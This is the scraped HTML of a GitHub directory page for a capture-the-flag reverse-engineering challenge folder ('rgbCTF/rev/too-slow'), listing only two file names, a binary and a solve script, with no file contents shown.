<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/too-slow","user_id":null}}" data-hydro-click-hmac="ad41b16891f23bb8c07547898a01878384331277e41a697acdfcf700ea9b2492"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>too-slow<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>too-slow<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/rgbCTF/rev/too-slow" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/rgbCTF/rev/too-slow"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>a.out</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 